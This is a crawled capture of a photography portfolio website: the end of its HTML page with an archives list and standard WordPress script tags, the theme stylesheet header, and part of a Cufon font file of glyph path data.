									<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='http://www.kensettlephotos.com/2014/06/'>June 2014</a>&nbsp;(12)</li>
	<li><a href='http://www.kensettlephotos.com/2014/05/'>May 2014</a>&nbsp;(1)</li>
	<li><a href='http://www.kensettlephotos.com/2014/04/'>April 2014</a>&nbsp;(14)</li>
	<li><a href='http://www.kensettlephotos.com/2014/03/'>March 2014</a>&nbsp;(3)</li>
	<li><a href='http://www.kensettlephotos.com/2014/02/'>February 2014</a>&nbsp;(10)</li>
	<li><a href='http://www.kensettlephotos.com/2014/01/'>January 2014</a>&nbsp;(1)</li>
	<li><a href='http://www.kensettlephotos.com/2013/12/'>December 2013</a>&nbsp;(9)</li>
	<li><a href='http://www.kensettlephotos.com/2013/11/'>November 2013</a>&nbsp;(11)</li>
	<li><a href='http://www.kensettlephotos.com/2013/10/'>October 2013</a>&nbsp;(7)</li>
	<li><a href='http://www.kensettlephotos.com/2013/09/' aria-current="page">September 2013</a>&nbsp;(4)</li>
	<li><a href='http://www.kensettlephotos.com/2013/08/'>August 2013</a>&nbsp;(15)</li>
	<li><a href='http://www.kensettlephotos.com/2013/07/'>July 2013</a>&nbsp;(18)</li>
	<li><a href='http://www.kensettlephotos.com/2013/06/'>June 2013</a>&nbsp;(8)</li>
	<li><a href='http://www.kensettlephotos.com/2013/04/'>April 2013</a>&nbsp;(5)</li>
	<li><a href='http://www.kensettlephotos.com/2013/03/'>March 2013</a>&nbsp;(5)</li>
	<li><a href='http://www.kensettlephotos.com/2012/12/'>December 2012</a>&nbsp;(20)</li>
	<li><a href='http://www.kensettlephotos.com/2012/08/'>August 2012</a>&nbsp;(10)</li>
	<li><a href='http://www.kensettlephotos.com/2012/07/'>July 2012</a>&nbsp;(5)</li>
	<li><a href='http://www.kensettlephotos.com/2012/06/'>June 2012</a>&nbsp;(5)</li>
	<li><a href='http://www.kensettlephotos.com/2012/05/'>May 2012</a>&nbsp;(4)</li>
	<li><a href='http://www.kensettlephotos.com/2012/04/'>April 2012</a>&nbsp;(1)</li>
	<li><a href='http://www.kensettlephotos.com/2012/03/'>March 2012</a>&nbsp;(2)</li>
	<li><a href='http://www.kensettlephotos.com/2012/02/'>February 2012</a>&nbsp;(7)</li>
	<li><a href='http://www.kensettlephotos.com/2011/12/'>December 2011</a>&nbsp;(3)</li>
			</ul>

			</li>
									</ul>
								
								</div>
						
							</div>
							<br class="clear"/>
					
							<div class="sidebar_bottom "></div>
						</div>
										
				</div>
				<!-- End main content -->
				
				<br class="clear"/>
				
			</div>
			
			<br class="clear"/>
		</div>
		<!-- End content -->


	<br class="clear"/>
	<div id="footer">
		<div id="copyright">
				Copyright © Ken Settle Photography. Do not use photos without written persmission.			</div>



	</div>
	
	</div>
	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Atlas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
disableSelection(document.body)
</script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.kensettlephotos.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.kensettlephotos.com/wp-content/themes/Atlas/style.css
body_size: 199
content:
/*
Theme Name: Atlas
Description: Premium Template for Photography
Version: 1.6
Author: Peerapong Pulpipatnan
Author URI: http://themeforest.net/user/peerapong
*/

@import "css/screen.css";


--- FILE ---
content_type: text/javascript
request_url: http://www.kensettlephotos.com/wp-content/themes/Atlas/fonts/Marketing_Script_400.font.js?ver=1.6
body_size: 59396
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) FontShop, 1999. All rights reserved. Added to full character set
 * by D. Steffmann
 */
Cufon.registerFont({"w":182,"face":{"font-family":"Marketing Script","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 5 2 0 0 2 0 3","ascent":"288","descent":"-72","x-height":"4","cap-height":"2","bbox":"-61 -330.359 392.391 149.282","underline-thickness":"0","underline-position":"0","unicode-range":"U+001A-U+E003"},"glyphs":{" ":{"w":135},"!":{"d":"125,-142v10,-30,59,-94,-1,-97v-17,3,-13,9,-19,30r-35,128v-1,6,2,10,8,12v10,2,16,2,18,-2v2,-3,14,-26,29,-71xm56,2v17,2,30,-8,29,-26v-2,-27,-39,-27,-44,1v-2,14,1,24,15,25","w":172},"\"":{"d":"114,-170v26,-10,53,-49,51,-81v-4,-11,-37,-3,-37,8v-1,32,-17,48,-25,63v0,5,6,10,11,10xm48,-170v25,-11,52,-49,50,-81v-4,-11,-36,-2,-37,8v-1,32,-17,48,-25,63v-1,5,7,10,12,10","w":172},"#":{"d":"149,-80r-27,0r6,-41r29,0r1,-19r-27,0r8,-62r-21,0r-8,62r-35,0r9,-62r-21,0r-9,62r-30,0r-1,19r28,0r-5,41r-30,0r-1,18r28,0r-9,62r21,0r9,-62r35,0r-9,62r21,0r9,-62r29,0r0,-18xm107,-121r-6,41r-34,0r5,-41r35,0","w":173},"$":{"d":"181,-190v-3,-21,-26,-25,-41,-32v2,-6,7,-14,-5,-13v-13,-4,-10,10,-20,9v-39,1,-66,25,-68,63v-1,24,18,42,31,58v-6,26,-16,43,-23,68v-10,13,-33,-5,-49,-8v-8,-1,-12,19,-13,24v0,20,32,16,47,25v-1,12,-19,31,-5,38v25,4,8,-39,32,-39v42,0,85,-23,83,-68v-2,-31,-13,-45,-37,-64v-8,-17,12,-46,18,-61v17,2,28,15,38,23v6,1,13,-16,12,-23xm92,-148v-26,-11,-3,-56,18,-44v1,0,-8,27,-18,44xm96,-93v30,15,20,62,-16,62v-6,1,-8,0,-7,-4v8,-19,12,-42,23,-58","w":188},"%":{"d":"202,-211v-19,12,-52,38,-81,39v-4,-18,-17,-28,-37,-28v-35,-1,-68,45,-68,82v0,28,13,41,38,41v35,0,67,-42,68,-77v14,3,47,-18,62,-23v-34,39,-133,167,-138,188v1,11,14,28,23,8v27,-58,105,-142,151,-209v1,-3,-15,-22,-18,-21xm92,-168v16,24,-11,70,-36,69v-11,0,-16,-7,-16,-22v-1,-26,30,-76,55,-51v-2,0,-3,2,-3,4xm190,-3v36,1,68,-45,68,-82v0,-28,-13,-41,-38,-41v-35,0,-68,45,-68,82v0,28,13,41,38,41xm176,-46v-1,-22,20,-58,42,-58v11,0,16,7,16,22v1,22,-21,60,-42,58v-11,0,-16,-7,-16,-22","w":273},"&":{"d":"37,-57v-9,72,111,71,154,32v28,-16,21,-51,63,-44v12,2,24,-23,9,-27r-84,0v-10,-4,-19,15,-20,22v4,8,26,-1,33,5v-11,22,-43,42,-71,42v-23,1,-43,-9,-41,-27v4,-34,28,-58,63,-58v11,0,16,-8,17,-15v-4,-10,-25,-11,-23,-27v4,-35,37,-68,75,-52v5,0,7,-5,7,-14v0,-19,-19,-21,-32,-21v-47,0,-85,32,-89,79v-1,16,7,25,15,32v-34,11,-71,32,-76,73","w":295},"'":{"d":"48,-170v25,-11,52,-49,50,-81v-4,-11,-36,-2,-37,8v-1,32,-17,48,-25,63v-1,5,7,10,12,10","w":105},"(":{"d":"55,52v-47,-74,-17,-196,37,-244v17,-15,34,-28,53,-37v9,-4,0,-24,-5,-25v-106,28,-182,199,-111,314v8,14,25,2,26,-8","w":138},")":{"d":"-15,64v102,-33,174,-202,100,-313v-7,-12,-23,4,-23,10v48,68,17,196,-31,239v-13,12,-28,28,-49,39v-13,6,-5,24,3,25","w":115},"*":{"d":"43,-229r-13,25r44,14r-37,32r21,18r29,-38r18,43r25,-12r-27,-38r48,-7r-5,-26r-45,16r13,-49r-28,0r-4,45","w":133},"+":{"d":"98,-75r-54,0r0,21r54,0r0,54r20,0r0,-54r54,0r0,-21r-54,0r0,-53r-20,0r0,53","w":216},",":{"d":"33,44v27,-10,51,-46,51,-80v-3,-10,-37,-4,-37,8v0,32,-19,45,-25,62v-2,6,6,10,11,10","w":152},"-":{"d":"10,-70v28,-7,107,16,106,-18v-16,-17,-58,-4,-93,-8v-8,-4,-18,16,-18,23v0,3,2,3,5,3","w":138},".":{"d":"57,4v29,4,42,-44,9,-45v-22,-4,-41,44,-9,45","w":153},"\/":{"d":"130,-260r-32,0r-104,268r29,0","w":100},"0":{"d":"163,-161v-1,-21,0,-53,-20,-44v-23,10,-16,22,-16,49v0,49,-11,78,-27,107v-19,33,-53,34,-51,-15v2,-68,39,-121,84,-153v3,-2,4,-5,4,-7v-49,-46,-107,60,-118,104v-15,55,-3,123,53,123v61,0,93,-89,91,-164","w":172},"1":{"d":"37,-171v12,-3,21,-15,34,-20v-14,60,-39,122,-55,182v0,11,38,18,41,1v1,-12,61,-208,63,-219v-19,-33,-66,23,-89,31v-12,5,2,24,6,25","w":118},"2":{"d":"127,-32v-26,-1,-56,5,-79,0v44,-48,153,-118,89,-188v-12,-13,-29,-18,-50,-18v-15,1,-38,1,-38,19v0,30,20,14,33,13v24,0,41,19,34,46v-9,36,-62,91,-98,119v-21,16,-30,30,-30,34v0,6,4,9,12,8v20,-3,117,2,129,-2v4,-7,15,-30,-2,-31","w":163},"3":{"d":"87,-7v51,-21,71,-94,18,-124v49,-19,42,-94,-8,-103v-23,-4,-44,-6,-44,20v0,11,10,11,18,9v40,-4,46,47,15,60v-13,11,-36,-2,-35,20v0,13,8,15,20,14v16,2,29,9,27,32v-5,50,-58,60,-97,37v-13,5,-8,42,5,38v22,11,53,8,81,-3","w":156},"4":{"d":"75,-56v-1,14,-34,69,9,57v13,-17,12,-45,23,-61v25,-2,49,0,50,-31v-5,-12,-29,2,-37,-3v4,-28,26,-57,35,-83v0,-7,-26,-25,-33,-8r-34,87v-2,12,-25,11,-34,7v14,-50,48,-117,69,-150v-1,-8,-29,-24,-38,-10v-30,51,-58,114,-74,180v2,22,43,7,64,15","w":178},"5":{"d":"94,-205v50,3,63,5,72,-29v-6,-14,-23,1,-45,-3v-32,1,-52,-12,-59,22v-6,31,-22,58,-27,90v23,-1,60,12,57,40v-3,33,-23,55,-54,55v-17,0,-28,-11,-42,-12v-12,-1,-11,34,-5,35v49,27,131,-2,135,-51v17,-50,-9,-82,-55,-96r14,-45v1,-5,3,-6,9,-6","w":154},"6":{"d":"69,4v47,0,81,-38,83,-88v2,-47,-39,-68,-80,-47v9,-43,49,-78,72,-104v-60,-20,-73,24,-97,62v-31,51,-62,177,22,177xm50,-59v0,-33,8,-53,41,-54v21,-1,24,21,21,43v-4,35,-62,77,-62,11","w":169},"7":{"d":"25,-23v-10,15,9,26,24,26v21,-6,21,-24,32,-47r86,-176v-12,-23,-82,-18,-122,-17v-9,0,-14,13,-14,24v10,18,77,-4,101,12v-28,54,-78,134,-107,178","w":151},"8":{"d":"167,-215v-31,-44,-127,-27,-123,36v-3,16,15,37,15,58v-19,15,-54,43,-52,76v1,31,23,47,55,48v35,0,67,-25,67,-61v0,-20,-10,-46,-20,-64v12,-16,31,-23,34,-45v1,-9,-7,-33,-16,-21v-6,9,-21,26,-31,35v-13,5,-15,-18,-15,-28v-1,-16,13,-33,28,-31v31,3,48,29,58,-3xm81,-95v22,27,15,69,-19,72v-49,-11,-11,-57,13,-73v3,-2,4,-2,6,1","w":154},"9":{"d":"24,-6v3,11,41,10,51,4v37,-41,77,-93,82,-169v5,-67,-75,-86,-113,-43v-26,29,-47,121,19,121v10,0,23,-6,35,-8v-12,33,-41,67,-69,88v-3,2,-5,5,-5,7xm96,-212v40,8,30,100,-19,92v-17,1,-24,-15,-21,-33v5,-32,20,-63,40,-59","w":162},":":{"d":"93,-100v12,0,28,-12,28,-28v1,-13,-11,-20,-23,-20v-31,0,-38,48,-5,48xm60,4v15,0,29,-9,29,-27v0,-13,-9,-21,-20,-22v-26,-3,-44,47,-9,49","w":158},";":{"d":"93,-99v14,0,27,-12,27,-29v1,-13,-11,-19,-21,-20v-29,-2,-40,49,-6,49xm53,-36v-11,22,-15,54,-31,70v-1,7,13,12,20,7v20,-14,48,-46,44,-78v-1,-10,-28,-5,-33,1","w":154},"<":{"d":"173,-110r0,-21r-131,58r0,18r131,58r0,-21r-104,-46","w":216},"=":{"d":"172,-101r-128,0r0,21r128,0r0,-21xm172,-48r-128,0r0,21r128,0r0,-21","w":216},">":{"d":"43,-18r0,21r131,-58r0,-18r-131,-58r0,21r104,46","w":216},"?":{"d":"89,-202v44,-14,48,30,18,57v-28,39,-44,48,-40,78v30,13,27,-28,46,-41v16,-19,53,-52,49,-85v7,-42,-56,-60,-82,-34v-2,11,-6,30,9,25xm64,-45v-14,0,-23,11,-24,27v0,12,6,19,19,19v14,1,28,-11,28,-26v0,-12,-10,-20,-23,-20","w":180},"@":{"d":"179,-143v1,27,-23,64,-49,64v-18,0,-29,-14,-29,-33v0,-27,23,-65,49,-63v17,1,29,13,29,32xm245,-148v0,29,-20,72,-46,72v-10,-1,-6,-17,-4,-26r26,-95r-25,0r-7,21v-8,-17,-21,-26,-40,-26v-45,-1,-78,47,-78,94v0,50,60,78,93,36v1,14,8,21,21,21v42,-1,84,-52,84,-101v0,-61,-58,-108,-120,-108v-71,0,-130,60,-130,131v0,95,106,164,194,115v19,-10,33,-25,45,-44r-25,0v-57,74,-187,29,-187,-70v0,-60,43,-109,103,-109v53,0,96,36,96,89","w":288},"A":{"d":"168,1v29,-2,59,-9,52,-41v-10,2,-25,23,-43,21v-33,-4,-10,-41,-2,-62r43,-109v-1,-14,-30,-12,-33,-1v-25,50,-83,164,-127,164v-54,-14,4,-88,21,-109v41,-51,83,-75,120,-79v10,-1,15,-3,15,-6v-1,-5,-11,-20,-20,-18v-95,7,-193,109,-197,195v-2,30,18,46,44,47v37,1,80,-48,99,-75v-11,36,-30,77,28,73","w":218},"B":{"d":"12,-77v-30,48,-13,109,41,83v13,-6,11,-21,27,-14v57,23,115,-1,116,-56v0,-18,-6,-36,-18,-51v22,-27,55,-30,55,-75v0,-50,-44,-57,-82,-39v-6,3,-1,-11,-10,-9v-20,0,-35,13,-33,35v-29,32,-83,89,-96,126xm197,-189v0,23,-23,47,-40,53v-5,-8,-29,-4,-28,-17v6,-16,7,-37,16,-50v20,-14,52,-17,52,14xm92,-150v4,23,-45,132,-60,132v-5,0,-8,-5,-7,-13v5,-33,43,-103,67,-119xm153,-107v22,45,-11,90,-61,75v-3,-2,-3,-4,-1,-8v8,-15,17,-38,27,-67v7,-1,35,-9,35,0","w":226},"C":{"d":"139,-118v32,-7,68,-42,67,-82v-2,-60,-70,-48,-107,-13v-47,43,-112,135,-116,223v-2,40,20,68,57,69v31,1,76,-31,102,-81v1,-5,-7,-17,-12,-16v-16,17,-49,63,-80,64v-49,-17,-9,-96,3,-130v17,-45,71,-133,110,-133v20,0,14,26,7,41v-8,16,-21,27,-40,33v-5,1,-8,4,-8,8v2,6,8,19,17,17","w":184},"D":{"d":"114,-1v93,16,135,-61,141,-143v2,-34,-18,-65,-42,-74v-18,-7,17,-23,-14,-21v-18,-5,-14,10,-28,11v-95,6,-151,66,-164,156v-3,19,20,29,26,13v0,-56,67,-140,115,-140v9,0,10,4,5,9v-14,16,-52,126,-71,160v-25,-1,-60,1,-60,17v0,23,47,26,71,10v4,-2,11,-2,21,2xm220,-158v0,58,-33,146,-105,131v32,-50,44,-126,80,-170v17,3,25,17,25,39","w":268},"E":{"d":"173,-206v21,-15,1,-37,-26,-35v-62,4,-101,52,-112,111v-3,12,11,33,14,36v-35,30,-81,71,-85,129v-2,26,19,44,48,44v48,0,98,-45,114,-83v1,-7,-16,-23,-23,-10v-8,16,-61,64,-79,64v-11,0,-15,-7,-15,-20v10,-41,39,-117,92,-110v18,-5,26,-12,26,-23v-1,-27,-40,-9,-55,-6v-5,-46,52,-132,101,-97","w":160},"F":{"d":"201,-80v6,12,-18,35,12,33v11,-11,9,-34,17,-47v4,-20,-31,-9,-34,-23r33,-98v3,-18,-18,-13,-32,-21v-45,-14,-119,-19,-123,30v-1,13,14,26,22,15v-6,-30,38,-29,63,-20v37,1,19,24,11,47v-5,13,-9,27,-15,44v-10,13,-62,-6,-57,34v11,5,30,-5,40,-1v10,8,-6,25,-7,36v-14,35,-37,71,-73,74v-22,2,-34,-6,-37,-21v-2,-5,-4,-6,-9,-6v-33,26,6,60,45,58v72,-3,100,-56,123,-127v5,-15,8,-11,21,-7","w":241},"G":{"d":"0,15v0,54,93,42,125,16v44,-36,52,-117,73,-178v0,-8,-22,-19,-27,-9v-8,16,-47,58,-68,55v-39,-6,-7,-60,4,-79v15,-12,76,-18,78,-46v0,-13,-8,-17,-23,-17v-32,0,-46,22,-71,32v-24,3,-41,4,-55,-1v-20,15,9,38,27,35v5,-1,7,0,7,2v-28,37,-45,104,15,108v23,3,43,-20,60,-23v-23,65,-26,100,-86,110v-24,4,-37,-14,-45,-26v-10,2,-14,8,-14,21","w":210},"H":{"d":"251,-188v26,1,38,-45,8,-49v-25,-3,-64,67,-75,100v-5,14,-27,8,-44,6v9,-39,27,-77,27,-87v1,-6,-1,-11,-7,-13v-31,-14,-123,-16,-121,25v0,7,2,10,7,10v10,-7,13,-18,41,-16v19,1,39,0,38,12r-24,71v-2,3,-4,6,-7,6v-46,6,-93,39,-94,85v-1,45,60,49,86,20v16,-18,31,-51,41,-80v4,-11,26,-4,39,-6v3,1,4,3,3,6v-9,43,-12,67,-12,71v5,42,105,36,114,1v0,-5,0,-16,-5,-15v-12,14,-30,27,-56,22v-9,-2,-14,-7,-14,-14v0,-16,31,-122,47,-148v2,-5,5,-7,8,-7xm86,-94v-2,23,-22,65,-42,65v-26,0,-12,-26,4,-41v14,-13,23,-20,38,-24","w":267},"I":{"d":"72,-40v-17,27,-56,33,-72,5v-14,-1,-12,31,-3,37v29,24,81,14,103,-18v26,-24,60,-131,60,-194v0,-27,-8,-45,-32,-42v-64,7,-121,101,-89,178v6,14,18,23,32,28v4,1,4,3,1,6xm83,-67v-48,-29,1,-142,33,-155v5,0,6,3,6,9v-3,36,-20,117,-39,146","w":161},"J":{"d":"139,-1v40,5,86,2,79,-39v-12,9,-45,32,-69,19v8,-55,40,-116,40,-181v0,-25,-10,-38,-33,-38v-57,0,-101,60,-101,123v0,35,20,57,52,63v10,11,-3,37,-25,31v-49,3,-92,19,-92,64v0,38,51,41,82,26v24,-12,47,-37,60,-64v1,-2,3,-4,7,-4xm92,-111v3,-41,23,-87,53,-99v6,0,9,6,8,15v-7,35,-21,86,-33,118v-18,6,-30,-12,-28,-34xm88,3v-8,21,-31,43,-54,46v-8,1,-15,-5,-15,-13v0,-22,37,-34,65,-36v3,0,4,1,4,3","w":216},"K":{"d":"206,-127v25,-27,92,-66,96,-102v-1,-14,-34,-10,-42,0v-25,32,-49,70,-78,97v-4,4,-12,5,-12,-2r21,-78v-2,-27,-35,-26,-62,-26v-31,0,-62,6,-66,32v0,7,6,17,13,17v15,-4,10,-24,37,-21v16,1,34,0,34,13v-8,42,-42,115,-52,134v-17,37,-56,45,-80,18v-8,-9,-19,-5,-18,12v-5,35,74,42,101,21v16,-13,32,-33,46,-63v9,-22,26,-17,42,-32v29,8,-10,49,-6,75v-5,43,85,42,105,14v4,-3,4,-16,1,-22v-8,1,-24,22,-40,22v-19,0,-30,-3,-30,-12v17,-51,38,-85,-10,-97","w":284},"L":{"d":"127,-22v28,26,98,37,118,-4v0,-5,0,-16,-5,-15v-17,31,-76,27,-99,2v8,-23,33,-74,36,-105v1,-5,3,-7,5,-8v35,-11,61,-24,64,-59v3,-40,-56,-35,-72,-10v-10,16,-19,28,-23,40v-12,9,-33,-8,-33,-21v-1,-2,-3,-3,-5,-3v-15,5,-15,32,0,41v7,8,27,5,27,16r-29,84v-21,-6,-72,-30,-99,-4v-30,29,-14,70,39,70v26,0,58,-11,69,-24v2,-2,4,-2,7,0xm186,-179v-1,-18,18,-49,33,-50v16,2,10,21,1,31v-8,7,-20,17,-34,19xm50,-59v25,0,66,20,27,36v-22,9,-59,7,-58,-15v0,-14,10,-21,31,-21","w":241},"M":{"d":"219,-192v-16,62,-52,125,-74,185v0,4,5,7,16,7v37,0,29,-30,45,-49v26,-49,65,-115,98,-144v10,-10,28,-20,32,-3v-16,53,-56,105,-61,161v-4,41,84,49,109,17v4,-3,4,-16,1,-22v-9,0,-23,23,-40,22v-29,-2,-41,-8,-29,-36v41,-99,58,-114,58,-155v0,-45,-54,-32,-76,-8v-17,11,-50,67,-71,81v6,-25,23,-44,25,-75v2,-29,-40,-34,-61,-17v-20,16,-51,60,-68,86v-3,5,-5,5,-5,1v15,-37,20,-100,-32,-98v-48,2,-79,43,-79,90v0,16,4,35,21,35v30,0,7,-19,8,-39v2,-29,18,-64,49,-56v9,2,14,9,14,21v0,67,-34,118,-60,182v1,9,34,7,39,-1v38,-68,70,-175,130,-197v7,0,11,4,11,12","w":383},"N":{"d":"211,-39v10,-48,46,-113,51,-168v2,-20,-12,-31,-33,-31v-50,0,-83,66,-107,106v11,-47,19,-106,-38,-107v-36,-1,-78,48,-77,91v0,19,8,40,26,40v20,0,6,-19,6,-31v0,-21,13,-69,41,-68v29,1,23,40,14,65v-13,35,-39,101,-57,140v10,11,42,3,45,-13v34,-61,81,-167,133,-192v8,0,11,7,10,16v-22,60,-47,98,-51,154v-3,49,92,51,107,11v2,-17,-7,-16,-14,-6v-13,17,-54,20,-56,-7","w":277},"O":{"d":"175,-207v-5,-35,-44,-48,-76,-34v-64,9,-101,90,-106,166v-5,79,67,100,117,57v38,-33,61,-89,73,-148v11,-11,29,-20,28,-37v-12,-29,-19,-8,-32,1v-2,0,-4,-2,-4,-5xm123,-222v20,2,29,18,25,43v-10,18,-48,2,-46,-20v1,-10,8,-24,21,-23xm31,-70v0,-41,23,-108,49,-127v-4,31,24,65,58,54v2,33,-51,120,-77,116v-21,-3,-30,-18,-30,-43","w":186},"P":{"d":"116,-55v72,21,121,-51,123,-118v2,-81,-88,-82,-141,-38v-47,39,-98,139,-101,210v-1,29,12,52,38,51v42,-1,68,-67,81,-105xm195,-172v0,46,-27,92,-68,92v-11,-15,5,-50,0,-72v0,-6,-2,-9,-7,-9v-10,3,-29,9,-30,22v-6,61,-29,145,-51,150v-6,0,-9,-5,-9,-15v2,-71,70,-210,138,-210v18,0,27,15,27,42","w":229},"Q":{"d":"102,33v11,34,51,43,59,10v0,-10,-13,-5,-18,-11v-5,-5,-29,-38,-19,-49v65,-29,141,-130,73,-200v-58,-59,-201,7,-145,89v13,19,48,14,47,-11v0,-6,-3,-9,-8,-8v-11,0,-18,-10,-18,-21v0,-29,31,-45,65,-41v29,4,49,39,43,73v-6,30,-47,75,-72,88v-14,2,-13,-17,-26,-24v-32,-30,-90,-13,-90,32v0,40,48,47,88,38v16,0,17,37,21,35xm21,-42v4,-27,47,-16,51,4v3,13,-20,14,-30,13v-15,-1,-22,-7,-21,-17","w":229},"R":{"d":"28,1v52,-3,61,-73,84,-102v16,0,49,-18,40,15v-5,18,-29,62,-10,80v29,13,115,15,101,-34v-9,0,-24,25,-40,22v-51,7,-12,-61,-12,-74v0,-16,-12,-24,-19,-31v32,-25,58,-52,58,-71v0,-56,-55,-48,-86,-30v-3,-8,7,-21,-10,-15v-18,6,-33,18,-33,41v-8,23,-19,19,-43,48v-26,31,-61,71,-61,117v-1,20,11,35,31,34xm135,-188v8,-22,57,-38,57,-2v0,29,-36,70,-71,51v4,-23,9,-35,14,-49xm25,-42v4,-25,38,-84,55,-96v-1,28,-30,81,-37,95v-4,9,-17,15,-18,1","w":241},"S":{"d":"158,-239v-86,-12,-148,97,-64,135v41,19,51,38,32,76v-15,11,-39,-7,-57,-8v-59,-22,-110,1,-80,49v35,36,120,33,152,-10v23,-7,88,7,79,-43v-13,4,-37,35,-61,17v15,-31,18,-73,-12,-93v-19,-13,-59,-26,-60,-51v-2,-52,88,-61,99,-17v8,3,17,-6,17,-18v-1,-23,-21,-34,-45,-37xm102,-3v-23,21,-86,28,-96,-7v-1,-8,7,-12,14,-12v30,7,60,8,82,19","w":218},"T":{"d":"6,3v-6,0,-9,8,-9,16v0,21,26,35,60,34v32,0,59,-14,78,-43v20,-29,48,-114,72,-229v-21,-15,-58,-19,-92,-19v-44,0,-66,6,-64,35v2,31,21,-9,49,-3v24,0,43,3,59,8v4,1,5,5,4,10r-27,90v-28,79,-22,94,-61,114v-22,11,-59,2,-69,-13","w":203},"U":{"d":"195,-8v25,21,107,15,96,-32v-9,0,-26,23,-41,22v-19,-1,-29,-7,-25,-23r49,-187v1,-12,-33,-16,-37,-3v-38,68,-73,178,-138,201v-4,0,-6,-2,-6,-6v24,-84,48,-115,50,-154v0,-30,-20,-47,-56,-46v-46,1,-80,35,-80,82v-1,18,8,29,22,30v21,2,10,-16,10,-28v0,-29,21,-50,46,-54v43,15,-3,72,-9,99v-7,29,-23,53,-28,85v-2,15,14,26,32,27v58,-11,87,-53,124,-111v-4,24,-32,79,-9,98","w":289},"V":{"d":"-3,-55v0,69,67,70,111,32v31,-26,57,-67,75,-126v9,-12,27,11,30,-16v-3,-15,-29,-5,-19,-29v4,-22,-3,-41,-23,-41v-29,0,-27,44,-12,60v-9,64,-48,131,-104,144v-14,0,-20,-9,-20,-29v0,-77,30,-105,63,-166v-3,-12,-34,-14,-43,-2v-24,21,-58,127,-58,173","w":191},"W":{"d":"263,-146v3,-8,7,-5,13,-4v6,-1,11,-9,11,-16v-4,-10,-19,-4,-16,-21v4,-27,-4,-51,-29,-47v-24,4,-22,43,-9,57v15,32,-14,60,-28,90v-19,40,-39,57,-53,54v-17,-3,-23,-17,-23,-40v11,-22,38,-39,38,-72v0,-12,-6,-20,-17,-21v-27,-1,-60,55,-55,104v-9,23,-33,37,-45,37v-11,0,-15,-10,-15,-28v0,-52,35,-133,63,-172v0,-3,-6,-6,-18,-8v-28,2,-32,18,-47,44v-22,37,-33,84,-36,132v-4,80,76,75,104,30v28,44,76,37,111,-15v21,-31,38,-64,51,-104","w":268},"X":{"d":"204,2v31,-2,68,-6,61,-42v-10,0,-24,23,-41,22v-50,-4,-62,-28,-77,-75v-2,-7,-2,-13,1,-18v24,-38,60,-92,95,-102v8,0,20,7,20,-6v-1,-11,-13,-17,-24,-17v-49,2,-76,61,-101,94v-18,-32,-11,-100,-63,-97v-10,0,-19,6,-23,15v5,14,23,-2,29,16v4,4,20,67,21,122v-28,35,-85,132,-153,108v-6,0,-10,3,-10,10v0,18,19,22,44,23v41,0,83,-36,127,-107v2,-3,4,-4,5,-4v21,31,45,61,89,58","w":262},"Y":{"d":"163,7v-13,3,-97,68,-33,76v26,3,68,-42,74,-66v17,-29,102,3,93,-57v-12,9,-45,33,-75,22r62,-206v1,-8,-14,-13,-26,-12v-6,0,-9,2,-11,7v-12,45,-87,172,-119,192v-14,9,-28,16,-32,2v21,-63,45,-107,46,-151v0,-31,-16,-47,-47,-50v-43,-4,-88,33,-88,84v0,20,10,40,28,43v20,-4,1,-13,3,-27v3,-33,26,-82,56,-71v13,1,16,18,13,32v-1,9,-54,136,-52,151v4,36,49,29,74,12v27,-18,59,-62,81,-90v-8,28,-26,88,-47,109","w":295},"Z":{"d":"159,2v33,-1,70,-5,63,-42v-9,0,-24,24,-40,22v-23,3,-18,-5,-18,-24v0,-20,-7,-37,-21,-54v-4,-4,-4,-7,-1,-9v32,-18,53,-37,52,-75v-1,-35,-25,-59,-64,-58v-37,0,-69,17,-70,52v-4,16,22,27,28,14v-11,-20,12,-40,32,-40v46,0,43,58,16,79v0,0,-6,4,-17,13v-15,7,-58,-8,-58,21v0,36,71,-17,62,41v-3,20,0,37,-16,40v-55,-2,-117,25,-121,64v-4,33,60,49,94,28v22,-7,60,-46,69,-66v1,-4,4,-6,10,-6xm102,5v-6,19,-42,55,-71,55v-29,0,-16,-28,6,-42v13,-7,46,-18,65,-13","w":220},"[":{"d":"89,59v-3,-7,-3,-7,2,-13r-19,0r60,-272r20,0v-2,-5,-3,-8,1,-13r-49,0r-67,298r52,0","w":119},"\\":{"d":"-10,-260r91,268r30,0r-90,-268r-31,0","w":100},"]":{"d":"91,-239v2,7,1,7,-2,13r19,0r-61,272r-20,0v3,5,3,8,-1,13r50,0r66,-298r-51,0","w":119},"^":{"d":"154,-71r21,0r-58,-131r-18,0r-58,131r21,0r46,-104","w":216},"_":{"d":"180,45r0,-18r-180,0r0,18r180,0","w":180},"`":{"d":"52,-216v-14,-14,-31,-33,0,-33v24,0,25,19,31,28v9,15,27,14,19,27v-21,5,-37,-10,-50,-22"},"a":{"d":"86,-23v3,38,95,31,100,-3v3,-16,-7,-17,-13,-6v-12,18,-67,23,-53,-12r36,-86v8,-15,-18,-15,-27,